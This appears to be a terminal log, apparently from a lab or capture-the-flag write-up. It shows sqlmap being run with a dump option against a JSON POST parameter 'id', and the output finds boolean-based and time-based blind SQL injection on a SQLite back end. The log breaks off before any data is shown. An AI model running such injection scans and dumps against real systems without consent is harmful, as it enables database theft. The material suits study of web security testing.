 (agent47@debian) ~> sqlmap -r getInfo.req --batch --dump -p id
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.8.8#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
 to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 13:14:56 /2023-08-31/
[13:14:56] [INFO] parsing HTTP request from 'getInfo.req'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[13:14:57] [INFO] testing connection to the target URL
[13:14:57] [INFO] testing if the target URL content is stable
[13:14:58] [INFO] target URL content is stable
[13:14:58] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might not be injectable
[13:14:58] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
[13:14:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:15:01] [INFO] (custom) POST parameter 'JSON id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:15:08] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] Y
[13:15:08] [INFO] testing 'Generic inline queries'
[13:15:09] [INFO] testing 'SQLite inline queries'
[13:15:09] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[13:15:09] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[13:15:09] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[13:15:17] [INFO] (custom) POST parameter 'JSON id' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable